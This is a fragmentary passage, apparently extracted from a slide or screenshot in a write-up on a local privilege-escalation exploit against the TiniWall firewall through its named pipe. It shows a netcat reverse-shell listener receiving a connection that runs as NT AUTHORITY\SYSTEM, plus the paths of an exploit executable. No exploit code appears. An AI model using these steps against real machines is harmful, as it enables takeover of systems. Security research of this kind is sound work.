 rial .NET
Command Prompt - nc -lvnp 4444
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\userdemo>nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52648
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
NamePipes
\\.\Pipe\TiniWallController
Masquerade PEB C#
C:\Users\Plaintext\Desktop\Exploit.exe
Privilegios User
C:\Program Files\TiniWall\Tiniwall.exe